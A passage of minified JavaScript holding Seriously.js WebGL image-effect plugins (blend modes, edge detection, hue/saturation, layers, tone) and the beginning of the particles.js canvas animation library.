i=i.toLowerCase(),d[i]?(b||(h=this.inputs.top,b={resolution:[h&&h.width||1,h&&h.height||1],targetRes:this.uniforms.resolution,source:h,transform:h&&h.cumulativeMatrix||e,opacity:this.inputs.opacity},h=this.inputs.bottom,f={resolution:[h&&h.width||1,h&&h.height||1],targetRes:this.uniforms.resolution,source:h,transform:h&&h.cumulativeMatrix||e,opacity:1}),g.vertex=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 targetRes;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tgl_Position.xy *= resolution / targetRes;","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),g.fragment=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float opacity;","void main(void) {","\tgl_FragColor = texture2D(source, vTexCoord);","\tgl_FragColor.a *= opacity;","}"].join("\n"),g):(b=null,f=null,g.vertex=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 resBottom;","uniform vec2 resTop;","varying vec2 texCoordBottom;","varying vec2 texCoordTop;","const vec2 HALF = vec2(0.5);","void main(void) {","\tgl_Position = position;","\tvec2 adjusted = (texCoord - HALF) * resolution;","\ttexCoordBottom = adjusted / resBottom + HALF;","\ttexCoordTop = adjusted / resTop + HALF;","}"].join("\n"),g.fragment=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","const vec3 ZERO = vec3(0.0);","const vec3 ONE = vec3(1.0);","const vec3 HALF = vec3(0.5);","const vec3 TWO = vec3(2.0);","#define BlendAddf(base, blend)\t\t\tmin(base + blend, 1.0)","#define BlendLinearDodgef(base, blend)\tBlendAddf(base, blend)","#define BlendLinearBurnf(base, blend)\tmax(base + blend - 1.0, 0.0)","#define BlendLightenf(base, blend)\t\tmax(blend, base)","#define BlendDarkenf(base, blend)\t\tmin(blend, base)","#define BlendLinearLightf(base, blend)\t(blend < 0.5 ? BlendLinearBurnf(base, (2.0 * blend)) : BlendLinearDodgef(base, (2.0 * (blend - 0.5))))","#define BlendScreenf(base, blend)\t\t(1.0 - ((1.0 - base) * (1.0 - blend)))","#define BlendOverlayf(base, blend)\t\t(base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend)))","#define BlendSoftLightf(base, blend)\t((blend < 0.5) ? (2.0 * base * blend + base * base * (1.0 - 2.0 * blend)) : (sqrt(base) * (2.0 * blend - 1.0) + 2.0 * base * (1.0 - blend)))","#define BlendColorDodgef(base, blend)\t((blend == 1.0) ? blend : min(base / (1.0 - blend), 1.0))","#define BlendColorBurnf(base, blend)\t((blend == 0.0) ? blend : max((1.0 - ((1.0 - base) / blend)), 0.0))","#define BlendVividLightf(base, blend)\t((blend < 0.5) ? BlendColorBurnf(base, (2.0 * blend)) : BlendColorDodgef(base, (2.0 * (blend - 0.5))))","#define BlendPinLightf(base, blend)\t((blend < 0.5) ? BlendDarkenf(base, (2.0 * blend)) : BlendLightenf(base, (2.0 *(blend - 0.5))))","#define BlendHardMixf(base, blend)\t\t((BlendVividLightf(base, blend) < 0.5) ? 0.0 : 1.0)","#define BlendReflectf(base, blend)\t\t((blend == 1.0) ? blend : min(base * base / (1.0 - blend), 1.0))","vec3 RGBToHSL(vec3 color) {","\tvec3 hsl;","\tfloat fmin = min(min(color.r, color.g), color.b);","\tfloat fmax = max(max(color.r, color.g), color.b);","\tfloat delta = fmax - fmin;","\thsl.z = (fmax + fmin) / 2.0;","\tif (delta == 0.0) {","\t\thsl.x = 0.0;","\t\thsl.y = 0.0;","\t} else {","\t\tif (hsl.z < 0.5)","\t\t\thsl.y = delta / (fmax + fmin);","\t\telse","\t\t\thsl.y = delta / (2.0 - fmax - fmin);","\t\tfloat deltaR = (((fmax - color.r) / 6.0) + (delta / 2.0)) / delta;","\t\tfloat deltaG = (((fmax - color.g) / 6.0) + (delta / 2.0)) / delta;","\t\tfloat deltaB = (((fmax - color.b) / 6.0) + (delta / 2.0)) / delta;","\t\tif (color.r == fmax )","\t\t\thsl.x = deltaB - deltaG;","\t\telse if (color.g == fmax)","\t\t\thsl.x = (1.0 / 3.0) + deltaR - deltaB;","\t\telse if (color.b == fmax)","\t\t\thsl.x = (2.0 / 3.0) + deltaG - deltaR;","\t\tif (hsl.x < 0.0)","\t\t\thsl.x += 1.0;","\t\telse if (hsl.x > 1.0)","\t\t\thsl.x -= 1.0;","\t}","\treturn hsl;","}","float HueToRGB(float f1, float f2, float hue) {","\tif (hue < 0.0)","\t\thue += 1.0;","\telse if (hue > 1.0)","\t\thue -= 1.0;","\tfloat res;","\tif ((6.0 * hue) < 1.0)","\t\tres = f1 + (f2 - f1) * 6.0 * hue;","\telse if ((2.0 * hue) < 1.0)","\t\tres = f2;","\telse if ((3.0 * hue) < 2.0)","\t\tres = f1 + (f2 - f1) * ((2.0 / 3.0) - hue) * 6.0;","\telse","\t\tres = f1;","\treturn res;","}","vec3 HSLToRGB(vec3 hsl) {","\tvec3 rgb;","\tif (hsl.y == 0.0)","\t\trgb = vec3(hsl.z);","\telse {","\t\tfloat f2;","\t\tif (hsl.z < 0.5)","\t\t\tf2 = hsl.z * (1.0 + hsl.y);","\t\telse","\t\t\tf2 = (hsl.z + hsl.y) - (hsl.y * hsl.z);","\t\tfloat f1 = 2.0 * hsl.z - f2;","\t\trgb.r = HueToRGB(f1, f2, hsl.x + (1.0/3.0));","\t\trgb.g = HueToRGB(f1, f2, hsl.x);","\t\trgb.b= HueToRGB(f1, f2, hsl.x - (1.0/3.0));","\t}","\treturn rgb;","}","vec3 BlendHue(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(RGBToHSL(blend).r, baseHSL.g, baseHSL.b));","}","vec3 BlendSaturation(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(baseHSL.r, RGBToHSL(blend).g, baseHSL.b));","}","vec3 BlendColor(vec3 base, vec3 blend) {","\tvec3 blendHSL = RGBToHSL(blend);","\treturn HSLToRGB(vec3(blendHSL.r, blendHSL.g, RGBToHSL(base).b));","}","vec3 BlendLuminosity(vec3 base, vec3 blend) {","\tvec3 baseHSL = RGBToHSL(base);","\treturn HSLToRGB(vec3(baseHSL.r, baseHSL.g, RGBToHSL(blend).b));","}","vec3 BlendLighterColor(vec3 base, vec3 blend) {","\tfloat baseTotal = base.r + base.g + base.b;","\tfloat blendTotal = blend.r + blend.g + blend.b;","\treturn blendTotal > baseTotal ? blend : base;","}","vec3 BlendDarkerColor(vec3 base, vec3 blend) {","\tfloat baseTotal = base.r + base.g + base.b;","\tfloat blendTotal = blend.r + blend.g + blend.b;","\treturn blendTotal < baseTotal ? blend : base;","}","#define BlendFunction(base, blend) "+c[i],"varying vec2 texCoordBottom;","varying vec2 texCoordTop;","uniform sampler2D top;","uniform sampler2D bottom;","uniform float opacity;","uniform float blendGamma;","vec3 BlendOpacity(vec4 base, vec4 blend, float opacity) {","\tvec3 blendedColor = BlendFunction(base.rgb, blend.rgb);","\treturn mix(base.rgb, blendedColor, opacity * blend.a);","}","vec4 linear(vec4 color, vec3 gamma) {","\treturn vec4(pow(color.rgb, gamma), color.a);","}","void main(void) {","\tvec3 exp = vec3(blendGamma);","\tvec4 topPixel = linear(texture2D(top, texCoordTop), exp);","\tvec4 bottomPixel = texture2D(bottom, texCoordBottom);","\tif (topPixel.a == 0.0) {","\t\tgl_FragColor = bottomPixel;","\t} else {","\t\tbottomPixel = linear(bottomPixel, exp);","\t\tgl_FragColor = vec4(pow(BlendOpacity(bottomPixel, topPixel, opacity), 1.0 / exp), bottomPixel.a);","\t}","}"].join("\n"),
g)},draw:function(a,c,e,g,j){d[this.inputs.mode]?(this.inputs.bottom?j(a,c,f,g):(h.viewport(0,0,this.width,this.height),h.bindFramebuffer(h.FRAMEBUFFER,g),h.clearColor(0,0,0,0),h.clear(h.COLOR_BUFFER_BIT|h.DEPTH_BUFFER_BIT)),this.inputs.top&&this.inputs.opacity&&j(a,c,b,g,null,i)):j(a,c,e,g)},requires:function(a){return!(!this.inputs.opacity&&"top"===a)},inputs:{top:{type:"image",uniform:"top",update:function(){b&&(b.source=this.inputs.top,b.transform=this.inputs.top.cumulativeMatrix||e),this.resize()}},bottom:{type:"image",uniform:"bottom",update:function(){f&&(f.source=this.inputs.bottom,f.transform=this.inputs.bottom.cumulativeMatrix||e),this.resize()}},opacity:{type:"number",uniform:"opacity",defaultValue:1,min:0,max:1,updateSources:!0,update:function(a){b&&(b.opacity=a)}},blendGamma:{type:"number",uniform:"blendGamma",defaultValue:2.2,min:0,max:4},sizeMode:{type:"enum",defaultValue:"bottom",options:["bottom","top","union","intersection"],update:function(){this.resize()}},mode:{type:"enum",shaderDirty:!0,defaultValue:"normal",options:[["normal","Normal"],["lighten","Lighten"],["darken","Darken"],["multiply","Multiply"],["average","Average"],["add","Add"],["subtract","Subtract"],["divide","Divide"],["difference","Difference"],["negation","Negation"],["exclusion","Exclusion"],["screen","Screen"],["overlay","Overlay"],["softlight","Soft Light"],["hardlight","Hard Light"],["colordodge","Color Dodge"],["colorburn","Color Burn"],["lineardodge","Linear Dodge"],["linearburn","Linear Burn"],["linearlight","Linear Light"],["vividlight","Vivid Light"],["pinlight","Pin Light"],["hardmix","Hard Mix"],["reflect","Reflect"],["glow","Glow"],["phoenix","Phoenix"],["hue","Hue"],["saturation","Saturation"],["color","color"],["luminosity","Luminosity"],["darkercolor","Darker Color"],["lightercolor","Lighter Color"]],update:function(){a()}}}}},{inPlace:function(){return!!d[this.inputs.mode]},description:"Blend two layers",title:"Blend"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";function b(a,b){var c;for(c=0;c<b.length;c++)b[c]*=a;return b}var c,d,e,f,g,h=Math.sqrt,i=[];for(e=[b(1/(2*h(2)),[1,h(2),1,0,0,0,-1,-h(2),-1]),b(1/(2*h(2)),[1,0,-1,h(2),0,-h(2),1,0,-1]),b(1/(2*h(2)),[0,-1,h(2),1,0,-1,-h(2),1,0]),b(1/(2*h(2)),[h(2),-1,0,-1,0,1,0,1,-h(2)]),b(.5,[0,1,0,-1,0,-1,0,1,0]),b(.5,[-1,0,1,0,0,0,1,0,-1]),b(1/6,[1,-2,1,-2,4,-2,1,-2,1]),b(1/6,[-2,1,-2,1,4,1,-2,1,-2]),b(1/3,[1,1,1,1,1,1,1,1,1])],c=0;c<e.length;c++)for(d=0;d<e[c].length;d++)i.push(e[c][d]);f=new Float32Array(i),g=new Float32Array([1,2,1,0,0,0,-1,-2,-1,1,0,-1,2,0,-2,1,0,-1]),a.plugin("edge",{initialize:function(a){a(),this.uniforms.pixelWidth=1/this.width,this.uniforms.pixelHeight=1/this.height,"sobel"===this.inputs.mode?this.uniforms.G=g:this.uniforms.G=f},shader:function(a,b){var c;return c="sobel"===a.mode?"#define N_MATRICES 2\n#define SOBEL\n":"#define N_MATRICES 9\n",b.fragment=[c,"precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float pixelWidth;","uniform float pixelHeight;","uniform mat3 G[9];","void main(void) {","\tmat3 I;","\tfloat dp3, cnv[9];","\tvec3 tc;","\tfloat fi = 0.0, fj = 0.0;","\tfor (int i = 0; i < 3; i++) {","\t\tfj = 0.0;","\t\tfor (int j = 0; j < 3; j++) {","\t\t\tI[i][j] = length( texture2D(source, vTexCoord + vec2((fi - 1.0) * pixelWidth, (fj - 1.0) * pixelHeight)).rgb );","\t\t\tfj += 1.0;","\t\t};","\t\tfi += 1.0;","\t};","\tfor (int i = 0; i < N_MATRICES; i++) {","\t\tdp3 = dot(G[i][0], I[0]) + dot(G[i][1], I[1]) + dot(G[i][2], I[2]);","\t\tcnv[i] = dp3 * dp3;","\t};","#ifdef SOBEL","\ttc = vec3(0.5 * sqrt(cnv[0]*cnv[0]+cnv[1]*cnv[1]));","#else","\tfloat M = (cnv[4] + cnv[5]) + (cnv[6] + cnv[7]);","\tfloat S = (cnv[0] + cnv[1]) + (cnv[2] + cnv[3]) + (cnv[4] + cnv[5]) + (cnv[6] + cnv[7]) + cnv[8];","\ttc = vec3(sqrt(M/S));","#endif","\tgl_FragColor = vec4(tc, 1.0);","}"].join("\n"),b},resize:function(){this.uniforms.pixelWidth=1/this.width,this.uniforms.pixelHeight=1/this.height},inputs:{source:{type:"image",uniform:"source"},mode:{type:"enum",shaderDirty:!0,defaultValue:"sobel",options:[["sobel","Sobel"],["frei-chen","Frei-Chen"]],update:function(){"sobel"===this.inputs.mode?this.uniforms.G=g:this.uniforms.G=f}}},description:"Edge Detect",title:"Edge Detect"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("hue-saturation",{commonShader:!0,shader:function(a,b){return b.vertex=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform mat4 projection;","uniform mat4 transform;","uniform float hue;","uniform float saturation;","varying vec2 vTexCoord;","varying vec3 weights;","void main(void) {","\tfloat angle = hue * 3.14159265358979323846264;","\tfloat s = sin(angle);","\tfloat c = cos(angle);","\tweights = (vec3(2.0 * c, -sqrt(3.0) * s - c, sqrt(3.0) * s - c) + 1.0) / 3.0;","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position = screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tvTexCoord = texCoord;","}"].join("\n"),b.fragment=["precision mediump float;","varying vec2 vTexCoord;","varying vec3 weights;","uniform sampler2D source;","uniform float hue;","uniform float saturation;","void main(void) {","\tvec4 color = texture2D(source, vTexCoord);","\tfloat len = length(color.rgb);","\tcolor.rgb = vec3(dot(color.rgb, weights.xyz), dot(color.rgb, weights.zxy), dot(color.rgb, weights.yzx) );","\tvec3 adjustment = (color.r + color.g + color.b) / 3.0 - color.rgb;","\tif (saturation > 0.0) {","\t\tadjustment *= (1.0 - 1.0 / (1.0 - saturation));","\t} else {","\t\tadjustment *= (-saturation);","\t}","\tcolor.rgb += adjustment;","\tgl_FragColor = color;","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},hue:{type:"number",uniform:"hue",defaultValue:.4,min:-1,max:1},saturation:{type:"number",uniform:"saturation",defaultValue:0,min:-1,max:1}},title:"Hue/Saturation",description:"Rotate hue and multiply saturation."})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";var b=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]),c=/\d+/;a.plugin("layers",function(a){function d(){h.resize()}var e,f,g,h=this,i={clear:!1};for("number"==typeof a&&a>=2?e=a:(e=a&&a.count||4,e=Math.max(2,e)),g={sizeMode:{type:"enum",defaultValue:"0",options:["union","intersection"],update:function(){this.resize()}}},f=0;f<e;f++)g.sizeMode.options.push(f.toString()),g.sizeMode.options.push("source"+f),g["source"+f]={type:"image",update:d},g["opacity"+f]={type:"number",defaultValue:1,min:0,max:1,updateSources:!0};return this.uniforms.layerResolution=[1,1],this.resize=function(){var a,b,d,f,g,h,i=this.inputs.sizeMode;if("union"===i)for(a=0,b=0,d=0;d<e;d++)g=this.inputs["source"+d],g&&(a=Math.max(a,g.width),b=Math.max(b,g.height));else if("intersection"===i)for(a=1/0,b=1/0,d=0;d<e;d++)g=this.inputs["source"+d],g&&(a=Math.min(a,g.width),b=Math.min(b,g.height));else a=1,b=1,f=e-1,h=c.exec(this.inputs.sizeMode),h&&(f=Math.min(parseInt(h[0],10),f)),g=this.inputs["source"+f],g&&(a=g.width,b=g.height);if(this.width!==a||this.height!==b)for(this.width=a,this.height=b,this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=b,this.frameBuffer&&this.frameBuffer.resize(a,b),this.emit("resize"),this.setDirty(),d=0;d<this.targets.length;d++)this.targets[d].resize()},{initialize:function(a){var b=this.gl;a(),i.blendEquation=b.FUNC_ADD,i.srcRGB=b.SRC_ALPHA,i.dstRGB=b.ONE_MINUS_SRC_ALPHA,i.srcAlpha=b.SRC_ALPHA,i.dstAlpha=b.DST_ALPHA},commonShader:!0,shader:function(a,b){return b.vertex=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 layerResolution;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * layerResolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / layerResolution;","\tgl_Position.z = screenPosition.z * 2.0 / (layerResolution.x / layerResolution.y);","\tgl_Position.xy *= layerResolution / resolution;","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float opacity;","void main(void) {","\tif (any(lessThan(vTexCoord, vec2(0.0))) || any(greaterThanEqual(vTexCoord, vec2(1.0)))) {","\t\tgl_FragColor = vec4(0.0);","\t} else {","\t\tgl_FragColor = texture2D(source, vTexCoord);","\t\tgl_FragColor *= opacity;","\t}","}"].join("\n"),b},requires:function(a,b){var d,f=e;return d=c.exec(this.inputs.sizeMode),d&&(f=parseInt(d[0],10)),!(f>=e)&&!(!b[a]||!b["opacity"+f])},draw:function(a,c,d,f,g){var h,j,k,l=this.gl;for(l.viewport(0,0,this.width,this.height),l.bindFramebuffer(l.FRAMEBUFFER,f),l.clearColor(0,0,0,0),l.clear(l.COLOR_BUFFER_BIT|l.DEPTH_BUFFER_BIT),h=0;h<e;h++)k=this.inputs["source"+h],j=this.inputs["opacity"+h],k&&j&&(d.opacity=j,d.layerResolution[0]=k.width,d.layerResolution[1]=k.height,d.source=k,d.transform=k.cumulativeMatrix||b,g(a,c,d,f,null,i))},inputs:g}},{inPlace:!0,description:"Multiple layers",title:"Layers"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("linear-transfer",{commonShader:!0,shader:function(a,b){return b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform vec4 slope;","uniform vec4 intercept;","const vec3 half3 = vec3(0.5);","void main(void) {","\tvec4 pixel = texture2D(source, vTexCoord);","\tgl_FragColor = pixel * slope + intercept;","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},slope:{type:"vector",dimensions:4,uniform:"slope",defaultValue:[1,1,1,1]},intercept:{type:"vector",uniform:"intercept",dimensions:4,defaultValue:[0,0,0,0]}},title:"Linear Transfer",description:"For each color channel: [slope] * [value] + [intercept]"})}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";a.plugin("tone",{commonShader:!0,shader:function(a,b){return b.fragment=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform vec4 light;","uniform vec4 dark;","uniform float desat;","uniform float toned;","const vec3 lumcoeff = vec3(0.2125,0.7154,0.0721);","void main(void) {","\tvec4 sourcePixel = texture2D(source, vTexCoord);","\tvec3 sceneColor = light.rgb * sourcePixel.rgb;","\tvec3 gray = vec3(dot(lumcoeff, sceneColor));","\tvec3 muted = mix(sceneColor, gray, desat);","\tvec3 tonedColor = mix(dark.rgb, light.rgb, gray);","\tgl_FragColor = vec4(mix(muted, tonedColor, toned), sourcePixel.a);","}"].join("\n"),b},inPlace:!0,inputs:{source:{type:"image",uniform:"source"},light:{type:"color",uniform:"light",defaultValue:[1,.9,.5,1]},dark:{type:"color",uniform:"dark",defaultValue:[.2,.05,0,1]},toned:{type:"number",uniform:"toned",defaultValue:1,minimumRange:0,maximumRange:1},desat:{type:"number",uniform:"desat",defaultValue:.5,minimumRange:0,maximumRange:1}},title:"Tone",description:""})});var pJS=function(a,b){var c=document.querySelector("#"+a+" > .particles-js-canvas-el");this.pJS={canvas:{el:c,w:c.offsetWidth,h:c.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var d=this.pJS;b&&Object.deepExtend(d,b),d.tmp.obj={size_value:d.particles.size.value,size_anim_speed:d.particles.size.anim.speed,move_speed:d.particles.move.speed,line_linked_distance:d.particles.line_linked.distance,line_linked_width:d.particles.line_linked.width,mode_grab_distance:d.interactivity.modes.grab.distance,mode_bubble_distance:d.interactivity.modes.bubble.distance,mode_bubble_size:d.interactivity.modes.bubble.size,mode_repulse_distance:d.interactivity.modes.repulse.distance},d.fn.retinaInit=function(){d.retina_detect&&window.devicePixelRatio>1?(d.canvas.pxratio=window.devicePixelRatio,d.tmp.retina=!0):(d.canvas.pxratio=1,d.tmp.retina=!1),d.canvas.w=d.canvas.el.offsetWidth*d.canvas.pxratio,d.canvas.h=d.canvas.el.offsetHeight*d.canvas.pxratio,d.particles.size.value=d.tmp.obj.size_value*d.canvas.pxratio,d.particles.size.anim.speed=d.tmp.obj.size_anim_speed*d.canvas.pxratio,d.particles.move.speed=d.tmp.obj.move_speed*d.canvas.pxratio,d.particles.line_linked.distance=d.tmp.obj.line_linked_distance*d.canvas.pxratio,d.interactivity.modes.grab.distance=d.tmp.obj.mode_grab_distance*d.canvas.pxratio,d.interactivity.modes.bubble.distance=d.tmp.obj.mode_bubble_distance*d.canvas.pxratio,d.particles.line_linked.width=d.tmp.obj.line_linked_width*d.canvas.pxratio,d.interactivity.modes.bubble.size=d.tmp.obj.mode_bubble_size*d.canvas.pxratio,d.interactivity.modes.repulse.distance=d.tmp.obj.mode_repulse_distance*d.canvas.pxratio},d.fn.canvasInit=function(){d.canvas.ctx=d.canvas.el.getContext("2d")},d.fn.canvasSize=function(){d.canvas.el.width=d.canvas.w,d.canvas.el.height=d.canvas.h,d&&d.interactivity.events.resize&&window.addEventListener("resize",function(){d.canvas.w=d.canvas.el.offsetWidth,d.canvas.h=d.canvas.el.offsetHeight,d.tmp.retina&&(d.canvas.w*=d.canvas.pxratio,d.canvas.h*=d.canvas.pxratio),d.canvas.el.width=d.canvas.w,d.canvas.el.height=d.canvas.h,d.particles.move.enable||(d.fn.particlesEmpty(),d.fn.particlesCreate(),d.fn.particlesDraw(),d.fn.vendors.densityAutoParticles()),d.fn.vendors.densityAutoParticles()})},d.fn.canvasPaint=function(){d.canvas.ctx.fillRect(0,0,d.canvas.w,d.canvas.h)},d.fn.canvasClear=function(){d.canvas.ctx.clearRect(0,0,d.canvas.w,d.canvas.h)},d.fn.particle=function(a,b,c){if(this.radius=(d.particles.size.random?Math.random():1)*d.particles.size.value,d.particles.size.anim.enable&&(this.size_status=!1,this.vs=d.particles.size.anim.speed/100,d.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=c?c.x:Math.random()*d.canvas.w,this.y=c?c.y:Math.random()*d.canvas.h,this.x>d.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>d.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),d.particles.move.bounce&&d.fn.vendors.checkOverlap(this,c),this.color={},"object"==typeof a.value)if(a.value instanceof Array){var e=a.value[Math.floor(Math.random()*d.particles.color.value.length)];this.color.rgb=hexToRgb(e)}else void 0!=a.value.r&&void 0!=a.value.g&&void 0!=a.value.b&&(this.color.rgb={r:a.value.r,g:a.value.g,b:a.value.b}),void 0!=a.value.h&&void 0!=a.value.s&&void 0!=a.value.l&&(this.color.hsl={h:a.value.h,s:a.value.s,l:a.value.l});else"random"==a.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof a.value&&(this.color=a,this.color.rgb=hexToRgb(this.color.value));this.opacity=(d.particles.opacity.random?Math.random():1)*d.particles.opacity.value,d.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=d.particles.opacity.anim.speed/100,d.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var f={};switch(d.particles.move.direction){case"top":f={x:0,y:-1};break;case"top-right":f={x:.5,y:-.5};break;case"right":f={x:1,y:-0};break;case"bottom-right":f={x:.5,y:.5};break;case"bottom":f={x:0,y:1};break;case"bottom-left":f={x:-.5,y:1};break;case"left":f={x:-1,y:0};break;case"top-left":f={x:-.5,y:-.5};break;default:f={x:0,y:0}}d.particles.move.straight?(this.vx=f.x,this.vy=f.y,d.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=f.x+Math.random()-.5,this.vy=f.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var g=d.particles.shape.type;if("object"==typeof g){if(g instanceof Array){var h=g[Math.floor(Math.random()*g.length)];this.shape=h}}else this.shape=g;if("image"==this.shape){var i=d.particles.shape;this.img={src:i.image.src,ratio:i.image.width/i.image.height},this.img.ratio||(this.img.ratio=1),"svg"==d.tmp.img_type&&void 0!=d.tmp.source_svg&&(d.fn.vendors.createSvgImg(this),d.tmp.pushing&&(this.img.loaded=!1))}},d.fn.particle.prototype.draw=function(){function a(){d.canvas.ctx.drawImage(g,b.x-c,b.y-c,2*c,2*c/b.img.ratio)}var b=this;if(void 0!=b.radius_bubble)var c=b.radius_bubble;else var c=b.radius;if(void 0!=b.opacity_bubble)var e=b.opacity_bubble;else var e=b.opacity;if(b.color.rgb)var f="rgba("+b.color.rgb.r+","+b.color.rgb.g+","+b.color.rgb.b+","+e+")";else var f="hsla("+b.color.hsl.h+","+b.color.hsl.s+"%,"+b.color.hsl.l+"%,"+e+")";switch(d.canvas.ctx.fillStyle=f,d.canvas.ctx.beginPath(),b.shape){case"circle":d.canvas.ctx.arc(b.x,b.y,c,0,2*Math.PI,!1);break;case"edge":d.canvas.ctx.rect(b.x-c,b.y-c,2*c,2*c);break;case"triangle":d.fn.vendors.drawShape(d.canvas.ctx,b.x-c,b.y+c/1.66,2*c,3,2);break;case"polygon":d.fn.vendors.drawShape(d.canvas.ctx,b.x-c/(d.particles.shape.polygon.nb_sides/3.5),b.y-c/.76,2.66*c/(d.particles.shape.polygon.nb_sides/3),d.particles.shape.polygon.nb_sides,1);break;case"star":d.fn.vendors.drawShape(d.canvas.ctx,b.x-2*c/(d.particles.shape.polygon.nb_sides/4),b.y-c/1.52,2*c*2.66/(d.particles.shape.polygon.nb_sides/3),d.particles.shape.polygon.nb_sides,2);break;case"image":if("svg"==d.tmp.img_type)var g=b.img.obj;else var g=d.tmp.img_obj;g&&a()}d.canvas.ctx.closePath(),d.particles.shape.stroke.width>0&&(d.canvas.ctx.strokeStyle=d.particles.shape.stroke.color,d.canvas.ctx.lineWidth=d.particles.shape.stroke.width,d.canvas.ctx.stroke()),d.canvas.ctx.fill()},d.fn.particlesCreate=function(){for(var a=0;a<d.particles.number.value;a++)d.particles.array.push(new d.fn.particle(d.particles.color,d.particles.opacity.value))},d.fn.particlesUpdate=function(){for(var a=0;a<d.particles.array.length;a++){var b=d.particles.array[a];if(d.particles.move.enable){var c=d.particles.move.speed/2;b.x+=b.vx*c,b.y+=b.vy*c}if(d.particles.opacity.anim.enable&&(1==b.opacity_status?(b.opacity>=d.particles.opacity.value&&(b.opacity_status=!1),b.opacity+=b.vo):(b.opacity<=d.particles.opacity.anim.opacity_min&&(b.opacity_status=!0),b.opacity-=b.vo),b.opacity<0&&(b.opacity=0)),d.particles.size.anim.enable&&(1==b.size_status?(b.radius>=d.particles.size.value&&(b.size_status=!1),b.radius+=b.vs):(b.radius<=d.particles.size.anim.size_min&&(b.size_status=!0),b.radius-=b.vs),b.radius<0&&(b.radius=0)),"bounce"==d.particles.move.out_mode)var 